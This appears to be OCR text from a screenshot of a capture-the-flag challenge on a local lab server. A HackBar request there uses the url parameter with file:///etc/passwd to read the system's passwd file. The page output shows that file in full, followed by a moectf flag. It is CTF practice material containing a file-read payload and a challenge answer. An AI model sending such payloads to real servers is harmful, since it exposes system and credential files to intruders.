 Warning: Trying to access array offset on false in /var/www/html/index.php on line 13
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:13) in /var/www/html/index.php on line 15
root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-
data:x:1000:1000:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin moectf{l_@M-VeRY_5Orry-@60UT-thl585c3afc}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:65201/index.php?url=file:///etc/passwd
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Microsoft Edge";v="
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1
Name Value
控制台 问题